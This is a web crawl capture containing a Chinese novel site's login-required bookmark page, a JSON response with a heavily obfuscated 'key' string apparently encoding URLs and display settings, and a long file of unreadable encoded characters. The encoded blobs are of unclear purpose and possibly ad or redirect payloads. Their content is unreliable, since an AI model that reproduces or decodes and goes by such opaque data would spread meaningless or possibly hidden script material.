

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://m.mengbige.com/ajax.php?addmark=1&aid=125619&cid=49325742&jumpurl=http%3A%2F%2Fwap.mengbige.com%2F125%2F125619%2F49325742.html
body_size: 1587
content:
  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>加入书签失败</title>
<meta http-equiv="Content-Type" content="text/html;charset=gbk" />
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0" />
<link rel="stylesheet" type="text/css" href="http://m.mengbige.com/17mb/style/style.css" />
<script src="http://m.mengbige.com/17mb/script/wap.js"></script>
<script>
    function jump(v) {
        window.location.href=URLdecode(v);
    }
    function URLdecode(str) {
        var ret = "";
        for(var i=0;i<str.length;i++) {
            var chr = str.charAt(i);
            if(chr == "+") {
                ret += " ";
            }else if(chr=="%") {
                var asc = str.substring(i+1,i+3);
                if(parseInt("0x"+asc)>0x7f) {
                    ret += decodeURI("%"+ str.substring(i+1,i+9));
                    i += 8;
                }else {
                    ret += String.fromCharCode(parseInt("0x"+asc));
                    i += 2;
                }
            }else {
                ret += chr;
            }
        }
        return ret;
    }
</script>
</head>
<body>
<div class="currency_head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
	<h1>加入书签失败</h1>
	<div class="homepage"><a href="/">首页</a></div>
</div>
<div class="main">
    <div class="jumpcon">
        <p>
                                                                        
                                                                                                                                                            
                        
                        需要先登录！<a href="http://m.mengbige.com/login.php?jumpurl=http%3A%2F%2Fwap.mengbige.com%2F125%2F125619%2F49325742.html" style="color:red">点击跳转到登录页</a>
            <br/><br/>点击左上角返回
                        
                        
            

        </p>
    </div>
</div>
<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.mengbige.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="http://m.mengbige.com/book/327/">元尊</a></span> | <span><a href="http://m.mengbige.com">首页</a></span> | <span><a href="http://m.mengbige.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="http://m.mengbige.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?299e542e2201d44431299d2e47ed8cc6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2205zc.iunyje.com:9001/d/1007?t=0.8735006039774349
body_size: 1284
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}Q=\"JF6^Y\"g}1KQ0s0o0K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@KnKKsKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0n4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0n4(m6_2TCYm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/26dmF4ffQoKmX6Jg{{s}\\\/FpmhF^qj(hd22Yq8U}ki+rzQ-x-ivDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182656636.txt
body_size: 269636
content:
~0qk;wqhprtWr;U/ry:DqXD6/(qRJXsR%Q29FL@ILe|A5kp9(~Izxkn&|UrzC5_OqD1@Q):5:/}f/L@~q}OWdJpp)zkWfen-~Q7t4)U;:sOrp_p_zL^:J5J_5/&-}0D5W71B/J]})y6oJKOFS1kSs^A]Nt_d^5ANq1^e5Q61_tU:qN6o:fxs4NkOY/1D:/^45/~k;dD}OL^o_NXV17%N//%R/of2A/wW2UVt6+0Yqd_&hsOSAKqof5:UhqOtRqqqCK:+h^R^}d]20L0uF~S~4-h||N6q_UuLS@i+O_^nqNY:On(uF2-fUu_qotI]5(r60dWt^yYOXe+@(7_Nh-ntCki^0_V44d_-q/QCi:/+}ONINnUF:1_9ht@k^{K&D)D5A744R6Nq0n;VL+V_XN~9B{T}{e1JOz^wqoQIdF6|Qw|eo-SLL:ndfQ2EO|}zB%&O{zqWAyA_(:N_&WU9F001;C(~D-B}eC@YR2R%Yfqu-SAUL15rD|rFt^(UNzz2O;u%1NTd:AIzU7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CWRNCrsNBE@yS+uN|ER~BAuyBUw~|qxN|pnNw~]ISBsW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CWRNCrsNBE}yS+uN|ER~BAuyBUw~|qxN|pnNw~]ISBsW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^W@N4+CUV+^t|E4-@EF-4S0U60nNCBTt|y4y4SDNC+CyCp0UiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypu/rxDrrrrrprtWrrr9/ouBpO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(sF)ds_t^K_1TQX5/rD(twRyVKE)&WTC7z4(o~0N9i0Q|A}F(~9Q9d@fsdsQS7oF1Ss%)ho_WCKYXF9TeF{et4QeBxW/(x+ptK/e1//EDWNN]kruOn)uW:&y6D-~r@wRNk7Ep~WLBpkwNdD)6RW{Y;ASzzwxkTJE^ek4ykS)kiJIT&ySzKS|E4TyT)N9;K(~eE6LK))2Dxs-^4d+rIknW:&~:xho(]N:-0O9u9|oy1w)4WpyNBd-6Xknr_9B_@)]WoxYCI@Bk9xW@s)/Q7f_pp--kY_sC4V5s)W;%B_}NORyIoVz&h26fu(pRxT+CCRnrCW@;V5wtqTny4V}nkV7;T4n}wpRnf^&I0UFrKe{ek_hOs(;xKT&1F1fLV)}FLK{1N%{yVfsAduu%%CX69;XVin{e97tS/7rWz~JQYLy@WNpI|W^~w~^9s1F4wIRD/S|T)CY-R2qQXn&4eQThwDSY(@x|62C]QVp2z71//Sw9RUnN//7EB}9ok0S|p|CIRKxuIA2i}qrDtr+uwAunIoW+AVNEhAq+ph~Bx9u%dUdz+Wd~]p}O0Yt96Vs|W~-yY&_h}}R(@nFV&-;/h}Q]p%f0&9ssXN&-wE5Bp6Y|/UJ-h6-Ti~0-+nU~iAXSSUBnkYYVVVh1nn+fYhOSE^k;zkYVUiKdUn+JO@CzUU&ukhp_&OF&nwk:JF(UdwfwD@d(}syDkwVT}EVJ;)_dyS0ofK&4IpC:ICFwxey6NB;^qQ{h|I~s;fIOfIeFy~nuu(SiDE9p+OiO~IRVAJ}n]KWEBE2XDVik97e&q^qhI{%@2EB{)]Y65peDJ6;u%wYUsS}rENJ_9V~W{U-yYx1hrDA}Bd|BVATziiuds+o)5AItSJSV96s|Eq~UY;t))ptF7XWX&C2|rR}+eDu1O:soq0-YiS)LLYI_BFpCL^+J:AFq^DpT4@&x)x}f+JUWB9}SR/R+|U^DRRhRs1e99WkY+(I~IS^4T^x6|CkYU0WTJn4~%ihy424|t9rk7@F~LKzrsSTyO41o}VFD1S~1&4:|+4iyrJ{D}Q@S%Br;Ew09oFkE:ks+0FR}os|s09BAT_r:@~-)]%qk/zf^9z0^KoOJ@Bxo}xKu/teA&N1WEX5|Lp|Lh:xxw7JYoqr0rIzA9hh|0}ffVYxxD]Wq7D(EF_;+V5hIYiVk;qqJ5D)C_CA%E5L(f{YzO~1_S5nhr@5&T:K%I~W5EE(u4w2R^D~i959X9k0_yLY{|&TT{R(|/)24__s%{{7E(t%/R{SQi9ts]0oQ(XeWChsRTTQ_12tts}LI(C7/ooXQU({{}J0{;4_9(7WK6Kw|::w6y9Xf;xnyzqs/i{]ipf9NyrDhrJtyep~IEw|(ppK^pSwVL(V0{xeEd}qJqS7UIJw0Vf]XL/+B5F5ANpTVu@Q4TEnyr%YIqroz)|UiAFnSWRVo_}E^EROWr;rrpw&dJ]p](0rr&NEEk^9;(B6r&;(JUt6qx]k+UqtpBe+uWu6Ri9~s_oW&I7-]0Ahif]VSBOQ&JJo|{EFzIUzB-@h}C|(ht2h5&Ty-@_XkNXNFf{UD9R4JTCk|7T}1@_^YTdtCLU;B)2TwQJtKY/IqQ6z4uu@6^Tk4Ow+kDSU/{}Jk/~1Sw9Lth944TBI92ftt/B/Ro@CK^USrnWzI1Jp+e}hxiN|z0z^RfT{pETQdK&x9^AO2RorfNSh/nptk&exShs]~OIht;nx&/Y(qe|CCykiO]ri9DD];O~UB^Vuyw9fprE{{6;(qRy}RyAkWiFY^AJV44tr^roqF@SrrFUXkfO(XzVL6qNL|0y^@oK6V~YpWDp%E6C&-y:Er9iFxxkqiNYEiUR06^rWB@f9F{IqSN&u)~Iu+iSW2ydeO-:f]_orR2SpTJ;xT+Fe0htV2%ko9/uNw+qX1CS{/Jh4nkWuxwszuBswEqkB1+9dsFQzfhi0{I|W^~LeBO)tUzz6neOL_i7WBSBr}+BsN]Dh/U{oL%//]~xAYx}Vzn1OX]Az-4F~qNwQ4qwFALIpqWSruTe^nE&WS5F4ws4t5V}&9C9WXp|OIV]Y}pu/ry1uYWL+-fRxIEQJO)XQr^~F2+Ro4/u;hu+0XUTq5@L2CL2Syu6II]^yT42O}rI0E5@FziQ5i6n~N:NnJW}2nB7i+AqNukTpnN%_%@tkAJ+/9hBJCxQu{]9Wp+WFwzB:Ei:rnL-]k4AFiysEOCiu&+B:&t}e:Eo]U~4doAJ2:i:_J|5tQEUpq+TN&RrShXThiX7nKUrrz-Q&x+dDWz&wrk;Wh4rT|66heq_pkKUpK+Yx&2;ry(-u:iLs9Q1i%x{dLk]d^uwq%OOXQpW4ReYCOVhkh4V@tYyo]u_;q@d):L6EfyohtX5:EpkTsketX64:+yRIDf00NUCNOdq4UQJz@uU@Xr-R17CzyQ~J%e]~2)WSfwBX6|]w}_:QW^5sis/eCS)/F~0}wA]W9k}YSJAD2B2-)FTKo(Kqx+%qDRo/+Vd+d:iYipiTQ%~(sdU~F+X]67&Fn4:@tNdqU+^]oDCXxEpE-^EhNrrI/{nIoXdErwBeuwF4:_^nh4Oh5K:5qW+46XrLn0pU7Odtf:BsyNeJ(d:SpED~zVt-Uf9fXOXy_@{few_JxLR/:ru]5)_FdoX5V_(os5&Fed}RC1F)xw|YTw0hOxiCO@EJw/4YRq;1XU0y--LJ}N1V2wyI]/s(]utYu6]t7o@Tp;f1f]6oIe^;rz+qxrCB]1Vh@4;1B1}Xke%(iExwxusXC%{-{&zftoJYN~o};TDxYAB6f&o;xK4V}X/|9qsrJs9@RW-+dQskBDBsTnk9/efN;(&YR_f1LY4;okIE1TJnU(4An(9U09-o&A/~zL%X9~2/s(U/;zAUL+0yu1xBruk2TurS0WrItk:f%4NeCO/U}57%{1fr+50%Suw_zr;s}pif;rxkOW2-iFKrB6Er9An7:oi]|Y{JxD@JUOWoI/J)i1VDe11(N%;QTt97fhE{EyU_w}5XY_f}ReYDf4-yr(I5-w/142XY0--ow6u}/FU4F%w2p77tyeE9C]W%Er4Ld{n6/eL(}19pSBreOIyWUn]s/)Qz;qrrS%0;s;w^ErLEYxxA4rY2V/@/d2X)@1o&04fff)r)/20DpTBErux;9ok:wrrwiDCSBiVUzqXASqqURi+q_/JIf7YkKC2W9FunY^%JxwRuNW76n5YUASwL+;C/tqOiJ}_@Rk{sVC;hWn;4&;)so:A;27Ax/^hT~dAAn1Jh/%q}Ku]^CCn~+x~@hey~AABrA7Ire}qB~0J|2fqrrNup71nB@7Q^S]~^uohIrWQOkdn^hu+kuooEI+Orf/NAh~D9V2AqpVF^O2IVfS}@:yr7Q5uUySWtN57(fsI]h57Vu5~x6E~p6ENKuowzuFF]UniX6EBNhs;susUXxE~Nr9Eku5Tt-wiqh5VY6]F{ULiChoTCUFU6hFA(prhTfFi;xE9VNF9)Nn2(fnirr]Lw(r+yrRsWUnsNd9o6U1Lt(kBzu6x2r]r{r]rnr]pUpunzU_OLA_xXruK^-xOUf{qSpuqTp]JzB]fs6W276+2Kput7u~0ufd2OASiO-0}Kfi_oAD@Xf+s((esV(xkAxtD)BeV9U|RtAzN@AzX2h%K0f^{V(5x-uf9X(AR{h/(IUT%FYy+Jf/-qf@Nqh@U7fT}LpXK~~YU6fYN^(]@II9uErrx%w/p]&Dr^_IrEesfe/]|ISp;B(9u%%O-xr-pSQ9C%SWpXVWAo04p62-;EzBp^0Rh~9@uA9pfd7@A@9s(iS2Ci0sUQR}-)pxVV49y)Qk)EB-h9X9f{}VhC%o)tUVYV)DSAroSqs-h+u9SOJ2uSYTSATOYk7oSJDshFE@S1VVh^UDruxrSn72hwpnY|^JSnnsrEEnu27ouJ79h0CIh0^+yBJJr(:s7+62-O-WY@7Dq9hOYT-r6OporEWDqdw-6~|p)p5DuJnoh}_nqVFrriQrriprr6wIrTNrUW507z-OVhQIr76|qQ~9(e@|7fC2664A7i@Ario}61-O&r+ru_VsB4Yq/n6;Y&K%dk)L+D7]dxX4]s/4qnqLF2/y%991noTp@-D2foNSh}pyY-}uSEoqOAn@U2ezQu&h;wOB{WrX{rA:09I6:WoVx](UY9I+Ert%KWEx]OtEY-%od-/ndW%n;&|Q%ku7no+fQsAYR01Ln+q4~O@Sd&)&%B]^RwT4J^FEk+nwzW~wY+9C:-Vnh^Rh6WAY:9(9OWI1pkTIUsC0VU{hzU{O^I~fErfRIk_k]n{FTIwtup]Bd+QoJoIkd2h4BW-@TU]_69^|~s:UfsqwBz]w-rWA%pz9_rU&(z9ONp|OfpBfdp+I0+~@x9F&0]rVOrw(Ap]s6r~RorBwprW9y]JYV7%VLE(uN/:ArRxVK:UCe~xSARxSz9x9e(x7(drwi2OkeTO;e~USJ^V&Y^qi/A;q5+hQxSY-_fAQL(6qVSJ{rS]|r@Etoqf%J2~|X&pwI&rw}oA%&D-9J2~fR&6Ufe:y)R-h@7A^WhzdOw^d}s^fXQqTk+Er:YS|t_fT%hExySu@+BI_x~hOz~z;A4k)A)rk&Rx(Q+hpsF~NdFxJ2-:u%1h0K26e/L6(R4^(J6:xW]6:956ezdpkh]A:uXq}ySp_(pdOwf^IpBJ/}zhhW6k~eV6~_~dYDD:YnE^Yon^]&K6LV9hLVF6L7%Bwi(rriUuFuKrw&Vr9&)xF@L:F@RO99^2/uT^UuwdJr04DrRkIh7unrrEzrA2OhxpU5DpKO]2-Ow:US44J5LF@5{p^qEfnr91rODt16i%DqNRVJreDrSfr6wAKh0DpruSIu^]rr)dsODyILw0Kq~IIu0xrJ9Err5wsr5h&r(Y9r^AD7kFDh}OpuBtrL6D5uxY)rB]VyonWVXY|qTd]qQ)&qDf9^uAr^Er1^w%1J)Ao^x-pJ6UpxoJnJ50-NS057qnk^&E:FU6+^U:U^U}nJQx-7s4dFf_qdqQ)f6iR:NV-(OIdfXiEI::JdF:W|N]Er]YRup%ouqnp2E}9|F}0]JWkC%i6u6^O::}:F{qU:56U2zf:F/X-fy0J/n@4%2&UF:Lpu1-;6&zYY&)}I|XYxV4q_)qp^W&q:UKYK12Sx)52z)5L%)qwxt5RipI/Wz%zQDe_@p(z0t]+;:}:%r;oTDI90r7D@I7F_^4DK5OOYU/1@:w0@OUzTk4K^JeyxKkd]1wIY19ik1s~Yo(u%DW}YprV-W(uYDAzIrWVDk0}(rAdpt9B;Dr7BzyVDt9LxDIOEtrpSrE&%DW/-9RiWrr/0rI&i1k@+1%DA1sA%oq%orfNp9LzO]:s]DEo^1N;}p+yJ6S:R&0tRKVf~9T@^rE0h)i+^IY}Bz-K}(]2kp+L;5A|xKf0V5Af%n2e%+F{z6+1zJO54+u7IB{05eQTeY]]&yVIzh(|tOfy@)hfx%uY6wds~NxehiFEqrN:1p6:52:s|SToRn^:B|4]f:_o%F6eB1pwu|^f1N~pz7z})0)w&44wy)TfW}Eid^(1]t2kY%Yn4L:L2;Xk(WT]4u:1O~_1rn:KXw_{|xx{iFr9_}LwiOx1eRr]z(SE&_6_i^p9ixx_t_^_@JOE%FS]A|C+iCC+S}4+@%:_LU_kpC(9Or4z2h4zO~T7%/:|I2Srt1xV:KTh{1XzdL2z5f4zNzJn]wwrW9rEn7LxBtrkr@T%0eXtzdJ_hE4Wt4wr+9r]}/LwIhxDIXrwWwwrWq_RX44r]0_Q}74trDrxk}V4z/5/-D_ye455Dr1Lq%iLU;WDF]5KLoy+Ft&oL{~9B@pp&kizJh@yJ6+{JJInDX;&uTi(^7:s^IwFC]^t]z9nD2TK:@~L:16:(^q)t5-zdu)@^%20DoLdrhzI;kp}F}/Ddy2U~W/w:Us:::;dp:N:RAi(0L(+R-)5:5xK]FeJ_r4NCk;L0xDyRpOUC-^u_&~02SWoR{@d_C{f}9J(}z(5}zh5}E]fh7inTuxphNLd}A@phzStrAuDu~SpOJK()&/}}WO9Oy255pJDuSRFS@Ypukeou^qOTkJouS4rTY1:T(t1he9UXeo:qw:IJ9qQTDk5}0SKJwnDuSSK@w:pX~Urrp;{/DU20rt&sris7y0u_D-Xo+U9V:W5_p~iWrVE)y0%-Wh%Wtt~1r(pOrxhe(@@uDIf6Q591rf5SN:_4)Ef:D;JnVeXJ^%;EL1S1+(1zD%LA@oQT{oIT{n]V1~9kK-wSI]ODy9@t916q{QO_p9N4V-C)y+V6{tW^yWJ1yWk9~-W1-T1VJOJoFrFnQxyzFo}29t(6NEEpr9Vy5f~WWtKA)C5^kwo+V^|qOWdYtfIwyB:5d5Qt(BO1-/@C&A|%9V%_&{L|NEJILd(_)A:Q_rhrASfy@T(^QIV9F~}|N~E9)FKwyY(5y(YkDY@dD-VLyf^(r~9DrIJ7p~he-|uinWt_L6N9e/VEzrr]iw&wur9pKTEB)rEFpXAi:rE(N09;w1&wkr92WT|e-^|RiDrXDDxp14UrnDuR7Dwi^ruuow-0XDxkJw-9TXUW;wt7Frwi2OEI~K%uQ4q7Crk]^rxXsDETX4UJWst(T12K5)zkJw2Y71tdKw27_12&E1)OtV6uD4;;wX;nU4)osRDSDW]@2rwwhT-1C4(IwLI-:5uBzw(QDD9QTD9(;5e0h}/(5ru/kT}|T&It&4I%F7f@F@}ty4poT@NUr7~zJ(6eE45&1TOy:xO;@IF&}xJfYX~pnLn+h}JYNx;%w}J/C@xz(s7/0s]J)574WS9dCx]YuxI1t|pues:5D1/D{QOE55B|s|Bf@1(5;V%_B5fo~:;12yLR{}d4uBr}BTDR@J-2}If_4{Y50qr14Xp_/7%S}eQhE-UO9UDrWKLhEirn&rNr&tN}k5o{r1e}9-rT;K:nz2yuE5ruu/DXoOfnu1/T4oInuCeut:)nf2{T4@pr9Sfu0YD@q:r_0Lpr]+rr6R:rdEQr]uI@SDInKuNn00p4)U24f6L4Y()49opq_J^r|7^-16fK;U{(E@@e1%FBS])Q7uLrhAIsr{sJLOFu}seDURYxs^I4QtQ]|(rs(hWsIyf^C|fCksqCN4NsIdf0E{qRp_;F5I_KokzF^+1F5_Yrk2r(}ADunAzuyT+/}/nYw2JYw2Qi;0CtYwi1_4ew_0rs_T;CsAo{]fY4t&fCF}@:Feh5OyQ&dR]7Y1O7X:OC1OU/5q@5z4z;X+zSWU+Ori1z14yYJ+]4FIR52pQ0r(9C{Yn)/uz@ryXXOIt|%Q^E;tz9%WQT)4N6{5X;{rh2{Jxz(4BC%A-7p-2tQOS9%&I2Npdyt0Xp;-KLNOdLNOpLeNr9Q:C&f:@N{X^%yXDe/%4X9F+/K;yfN_oXY6ywppAt~BChWBAhW6Wk~Vyk-%IS~S^CnI^qkpsY&SsNsz(2nnn2KND26k2YdUTWdRD5xkRY)zRF)-hA5YRkTk{_1%{D):@x)&]RLB+Tq-+4e/yT{0h4IquTF)ix|t]9hOBAfQ5~rpWY;NDk%eJnYJok%}oY9u:{/wSQ_e5KY5K/es%%/sTo(y9)DY~YfYWz~4kyuY_VrKFit~xJizA|CYIUE|xLBQ9+uohQu2U~T|+SiUe:q4+L:&tS6&Ny+pnhDSExrRSKL4+0{R+9&kxfJSny@hI9&@W@_qwhkh+SByU+rkihEk(e2;W45E4(@5AtC7wsJIn{o7UL@C|/5uD{DrEF@{eTWArDO/f]0(BTN}5}{%AX~)Suq)pJB(eE9f}/W6II-6BN&0CQ1VpDWziNnrC%}uDndoxR9nr7edLIW]~O+S9%wx{^5&h9C1Lrx}N@0t/urB~d_i_BYNw6Q/ruIS&eSC~6u)9Oird-d+x(0YiOSYs~xStqE@d;29dhW51wAiXo9x&E1nAteWyf7qi5}K-LeIzC0^|nLDdNk6R1w;5N60u2uDdE;uN]YEyUWnrKWTwCCLyDC;ek2wB00nrr_q|o|{-rO~h;7wpO(UuYxpwhT1TDUfYt6C:yO]]k2&x0-L7^-|E|i/A%++W;yzBo0SJSBiVASCL0yVI~u-nnro0z2rVB|N]L-~Ux6I}0DnQ(wA|VxyNY(IiU6~Rr]UE%BiAwSO(SII~-OBA+hNzF;2^^swx+UU)(Q&AADQzSEwuxT/L@f(d7e++Dqoz99kE]2-N/QwwwD5-zAq7toIuIp%BV(r^d9sqn-N2tQ6}kVpX0WdV]W%V^:pBBNUkk@%{~Vxu){w]iJD6LTn&2xzyNtzWfNNNyLSqq^Di62hTUtYuL+TEyEOXLnw2x642{|t6Y5ULBkWFX542&6/(^ChyyXN]-{04Tf~2CI4-hkuwpr;%oWVx/xRo44oNDh;hhr2dB{{/xAK-o)/4{L;hhDdJof%Ws6U(1I-yIR~EEw+-f]]kk1sO0(Bp@dCRRhTeQx;|WW7yn];Vy~]]Tkd0Or~)iSkDp}NFyfkwk~VIUI-E9n%hRyq&YEEBikWRd()I~ufNNEqJ0XSVuxnWqL]OJS-kDpkuV7/DIDBw@WA2u6~0A^OeIy|hhIQnVBuU^Usd]I-|]2pfdF:7S:dr^K~k&iOW)dJd@^K{q~)5s1y;(^LtBrh%xzsIN(W55Qi~yIId@oV666)YFAtz+hLoV}o5n(si1isBALXYF:k2u@KKTd|Ys4|nC&_NFI_DK{0t&{r4~r7nWJxpXe-D&rKwQsdo51/J{+o1Dyp9ttxwu{ku{wweR/W{FIR&9oLy)_xr~IonJkxEQR+CAwkyWkV{-{7O(DTukh%t1e1Wy920XhO6EBVqqITW}~|W(dpuyhE%xuq-0XI%QKBJdV%hDzN{(ruy@V}:AwLr}hzAN|%{orrX^+IfoFx&xX4/Iru@V(yUz^V}9XIqwz&UqrA50+7ipWO@JBkuUx)}^h5@Wk@6DB}q)z;rA5&z)txi}V%kBR4ukI(nF]:E(Ris;EqIOhz&_WE+Tuxn1iIt;KUI]22TSt2DLEWA5LxVkuV@2^RR:@]qA+pRDpB_}5^~&y7WuCf(IWr&7zyzn(uuE0~ru^FJrDy6xrk{]NI;f1|wY7zrSwLy~t47KIo;T7F&h-h9C2SIpIKKx090o];Q|^np~wtOpr~LSryr-rrrrECur56&phTEC@WD_JpLWUxRQNqT-%@|iqV:yJyhSiB+Istzi&t+JzBOhi2x+rSXYD^u5